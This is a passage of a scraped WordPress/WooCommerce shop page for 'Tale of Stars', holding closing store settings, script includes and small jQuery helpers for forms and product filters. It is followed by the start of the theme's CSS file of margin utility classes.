2%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AED%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22AED%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22refund-request%22%3A%22Refund%20Request%22%2C%22pre-ordered%22%3A%22Pre%20Ordered%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.jpg%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Tale%20of%20Stars%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2243%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2241%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fcart-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A2242%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fcheckout-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e7964cf765',
				wcStoreApiNonceTimestamp: '1769917394'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/attribute-filter-frontend.js" id="wc-attribute-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js" id="wc-filter-wrapper-block-frontend-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/taleofstars.com\/wp-admin\/admin-ajax.php","nonce":"9676e0de93","urls":{"assets":"https:\/\/taleofstars.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/taleofstars.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/taleofstars.com\/cart-2\/","checkout_page_url":"https:\/\/taleofstars.com\/checkout-2\/","fragments_nonce":"a37c8e3c7a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/taleofstars.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://taleofstars.com/wp-admin/admin-ajax.php","nonce":"37977925c6"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<script>
	jQuery(document).on('click', '.filter-btn', function(){
		if(jQuery('.shop-filter-sidebar-wrapper  .wc-block-product-categories-list--depth-0 li').find('ul')){
				jQuery('.shop-filter-sidebar-wrapper  .wc-block-product-categories-list--depth-0 li').append('<i class="icon-toggle"></i>')
		}
	
	})
jQuery(document).on('click','.shop-filter-sidebar-wrapper .wp-block-heading, .shop-filter-sidebar-wrapper .widget-title', function () {
   
    $header = jQuery(this).parents('aside').toggleClass('expand');
    

});

	 jQuery(document).on('click','.shop-filter-sidebar-wrapper  .icon-toggle', function (e) {
     e.preventDefault();
     $header = jQuery(this).parents('li').toggleClass('expandul');  
	
});		
jQuery(document).ready(function($) {
    // Function to update product title based on selected color variation
    function updateProductTitle() {
        // Get the selected color value
        var selected_color = $('input[name="attribute_pa_color"]:checked').val();
        
        // Update the product title with the selected color
        if (selected_color) {
            $('.product_title').text(selected_color + ' ' + $('.product_title').data('original-title'));
        }
    }

    // Update product title when radio button is clicked
    $('input[name="attribute_pa_color"]').change(function() {
        updateProductTitle();
    });

    // Initial update of product title
    updateProductTitle();
});
	
	jQuery(function($) {
    // Wait for the variation select options to load
    $(document).on('found_variation', function() {
        // Check if there's only one color variation available
        if ($('.color-variable-item').length === 1) {
            // Hide all color swatch items
            $('.color-variable-item').hide();
        }
    });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://taleofstars.com/wp-content/themes/august/css/template.css
body_size: 67276
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
.margin-top-1 {
  margin-top: 1px !important;
}

.margin-left-1 {
  margin-left: 1px !important;
}

.margin-bottom-1 {
  margin-bottom: 1px !important;
}

.margin-right-1 {
  margin-right: 1px !important;
}

.margin-top-2 {
  margin-top: 2px !important;
}

.margin-left-2 {
  margin-left: 2px !important;
}

.margin-bottom-2 {
  margin-bottom: 2px !important;
}

.margin-right-2 {
  margin-right: 2px !important;
}

.margin-top-3 {
  margin-top: 3px !important;
}

.margin-left-3 {
  margin-left: 3px !important;
}

.margin-bottom-3 {
  margin-bottom: 3px !important;
}

.margin-right-3 {
  margin-right: 3px !important;
}

.margin-top-4 {
  margin-top: 4px !important;
}

.margin-left-4 {
  margin-left: 4px !important;
}

.margin-bottom-4 {
  margin-bottom: 4px !important;
}

.margin-right-4 {
  margin-right: 4px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-top-6 {
  margin-top: 6px !important;
}

.margin-left-6 {
  margin-left: 6px !important;
}

.margin-bottom-6 {
  margin-bottom: 6px !important;
}

.margin-right-6 {
  margin-right: 6px !important;
}

.margin-top-7 {
  margin-top: 7px !important;
}

.margin-left-7 {
  margin-left: 7px !important;
}

.margin-bottom-7 {
  margin-bottom: 7px !important;
}

.margin-right-7 {
  margin-right: 7px !important;
}

.margin-top-8 {
  margin-top: 8px !important;
}

.margin-left-8 {
  margin-left: 8px !important;
}

.margin-bottom-8 {
  margin-bottom: 8px !important;
}

.margin-right-8 {
  margin-right: 8px !important;
}

.margin-top-9 {
  margin-top: 9px !important;
}

.margin-left-9 {
  margin-left: 9px !important;
}

.margin-bottom-9 {
  margin-bottom: 9px !important;
}

.margin-right-9 {
  margin-right: 9px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-top-11 {
  margin-top: 11px !important;
}

.margin-left-11 {
  margin-left: 11px !important;
}

.margin-bottom-11 {
  margin-bottom: 11px !important;
}

.margin-right-11 {
  margin-right: 11px !important;
}

.margin-top-12 {
  margin-top: 12px !important;
}

.margin-left-12 {
  margin-left: 12px !important;
}

.margin-bottom-12 {
  margin-bottom: 12px !important;
}

.margin-right-12 {
  margin-right: 12px !important;
}

.margin-top-13 {
  margin-top: 13px !important;
}

.margin-left-13 {
  margin-left: 13px !important;
}

.margin-bottom-13 {
  margin-bottom: 13px !important;
}

.margin-right-13 {
  margin-right: 13px !important;
}

.margin-top-14 {
  margin-top: 14px !important;
}

.margin-left-14 {
  margin-left: 14px !important;
}

.margin-bottom-14 {
  margin-bottom: 14px !important;
}

.margin-right-14 {
  margin-right: 14px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-top-16 {
  margin-top: 16px !important;
}

.margin-left-16 {
  margin-left: 16px !important;
}

.margin-bottom-16 {
  margin-bottom: 16px !important;
}

.margin-right-16 {
  margin-right: 16px !important;
}

.margin-top-17 {
  margin-top: 17px !important;
}

.margin-left-17 {
  margin-left: 17px !important;
}

.margin-bottom-17 {
  margin-bottom: 17px !important;
}

.margin-right-17 {
  margin-right: 17px !important;
}

.margin-top-18 {
  margin-top: 18px !important;
}

.margin-left-18 {
  margin-left: 18px !important;
}

.margin-bottom-18 {
  margin-bottom: 18px !important;
}

.margin-right-18 {
  margin-right: 18px !important;
}

.margin-top-19 {
  margin-top: 19px !important;
}

.margin-left-19 {
  margin-left: 19px !important;
}

.margin-bottom-19 {
  margin-bottom: 19px !important;
}

.margin-right-19 {
  margin-right: 19px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-top-21 {
  margin-top: 21px !important;
}

.margin-left-21 {
  margin-left: 21px !important;
}

.margin-bottom-21 {
  margin-bottom: 21px !important;
}

.margin-right-21 {
  margin-right: 21px !important;
}

.margin-top-22 {
  margin-top: 22px !important;
}

.margin-left-22 {
  margin-left: 22px !important;
}

.margin-bottom-22 {
  margin-bottom: 22px !important;
}

.margin-right-22 {
  margin-right: 22px !important;
}

.margin-top-23 {
  margin-top: 23px !important;
}

.margin-left-23 {
  margin-left: 23px !important;
}

.margin-bottom-23 {
  margin-bottom: 23px !important;
}

.margin-right-23 {
  margin-right: 23px !important;
}

.margin-top-24 {
  margin-top: 24px !important;
}

.margin-left-24 {
  margin-left: 24px !important;
}

.margin-bottom-24 {
  margin-bottom: 24px !important;
}

.margin-right-24 {
  margin-right: 24px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-top-26 {
  margin-top: 26px !important;
}

.margin-left-26 {
  margin-left: 26px !important;
}

.margin-bottom-26 {
  margin-bottom: 26px !important;
}

.margin-right-26 {
  margin-right: 26px !important;
}

.margin-top-27 {
  margin-top: 27px !important;
}

.margin-left-27 {
  margin-left: 27px !important;
}

.margin-bottom-27 {
  margin-bottom: 27px !important;
}

.margin-right-27 {
  margin-right: 27px !important;
}

.margin-top-28 {
  margin-top: 28px !important;
}

.margin-left-28 {
  margin-left: 28px !important;
}

.margin-bottom-28 {
  margin-bottom: 28px !important;
}

.margin-right-28 {
  margin-right: 28px !important;
}

.margin-top-29 {
  margin-top: 29px !important;
}

.margin-left-29 {
  margin-left: 29px !important;
}

.margin-bottom-29 {
  margin-bottom: 29px !important;
}

.margin-right-29 {
  margin-right: 29px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-top-31 {
  margin-top: 31px !important;
}

.margin-left-31 {
  margin-left: 31px !important;
}

.margin-bottom-31 {
  margin-bottom: 31px !important;
}

.margin-right-31 {
  margin-right: 31px !important;
}

.margin-top-32 {
  margin-top: 32px !important;
}

.margin-left-32 {
  margin-left: 32px !important;
}

.margin-bottom-32 {
  margin-bottom: 32px !important;
}

.margin-right-32 {
  margin-right: 32px !important;
}

.margin-top-33 {
  margin-top: 33px !important;
}

.margin-left-33 {
  margin-left: 33px !important;
}

.margin-bottom-33 {
  margin-bottom: 33px !important;
}

.margin-right-33 {
  margin-right: 33px !important;
}

.margin-top-34 {
  margin-top: 34px !important;
}

.margin-left-34 {
  margin-left: 34px !important;
}

.margin-bottom-34 {
  margin-bottom: 34px !important;
}

.margin-right-34 {
  margin-right: 34px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-top-36 {
  margin-top: 36px !important;
}

.margin-left-36 {
  margin-left: 36px !important;
}

.margin-bottom-36 {
  margin-bottom: 36px !important;
}

.margin-right-36 {
  margin-right: 36px !important;
}

.margin-top-37 {
  margin-top: 37px !important;
}

.margin-left-37 {
  margin-left: 37px !important;
}

.margin-bottom-37 {
  margin-bottom: 37px !important;
}

.margin-right-37 {
  margin-right: 37px !important;
}

.margin-top-38 {
  margin-top: 38px !important;
}

.margin-left-38 {
  margin-left: 38px !important;
}

.margin-bottom-38 {
  margin-bottom: 38px !important;
}

.margin-right-38 {
  margin-right: 38px !important;
}

.margin-top-39 {
  margin-top: 39px !important;
}

.margin-left-39 {
  margin-left: 39px !important;
}

.margin-bottom-39 {
  margin-bottom: 39px !important;
}

.margin-right-39 {
  margin-right: 39px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-top-41 {
  margin-top: 41px !important;
}

.margin-left-41 {
  margin-left: 41px !important;
}

.margin-bottom-41 {
  margin-bottom: 41px !important;
}

.margin-right-41 {
  margin-right: 41px !important;
}

.margin-top-42 {
  margin-top: 42px !important;
}

.margin-left-42 {
  margin-left: 42px !important;
}

.margin-bottom-42 {
  margin-bottom: 42px !important;
}

.margin-right-42 {
  margin-right: 42px !important;
}

.margin-top-43 {
  margin-top: 43px !important;
}

.margin-left-43 {
  margin-left: 43px !important;
}

.margin-bottom-43 {
  margin-bottom: 43px !important;
}

.margin-right-43 {
  margin-right: 43px !important;
}

.margin-top-44 {
  margin-top: 44px !important;
}

.margin-left-44 {
  margin-left: 44px !important;
}

.margin-bottom-44 {
  margin-bottom: 44px !important;
}

.margin-right-44 {
  margin-right: 44px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-top-46 {
  margin-top: 46px !important;
}

.margin-left-46 {
  margin-left: 46px !important;
}

.margin-bottom-46 {
  margin-bottom: 46px !important;
}

.margin-right-46 {
  margin-right: 46px !important;
}

.margin-top-47 {
  margin-top: 47px !important;
}

.margin-left-47 {
  margin-left: 47px !important;
}

.margin-bottom-47 {
  margin-bottom: 47px !important;
}

.margin-right-47 {
  margin-right: 47px !important;
}

.margin-top-48 {
  margin-top: 48px !important;
}

.margin-left-48 {
  margin-left: 48px !important;
}

.margin-bottom-48 {
  margin-bottom: 48px !important;
}

.margin-right-48 {
  margin-right: 48px !important;
}

.margin-top-49 {
  margin-top: 49px !important;
}

.margin-left-49 {
  margin-left: 49px !important;
}

.margin-bottom-49 {
  margin-bottom: 49px !important;
}

.margin-right-49 {
  margin-right: 49px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-top-51 {
  margin-top: 51px !important;
}

.margin-left-51 {
  margin-left: 51px !important;
}

.margin-bottom-51 {
  margin-bottom: 51px !important;
}

.margin-right-51 {
  margin-right: 51px !important;
}

.margin-top-52 {
  margin-top: 52px !important;
}

.margin-left-52 {
  margin-left: 52px !important;
}

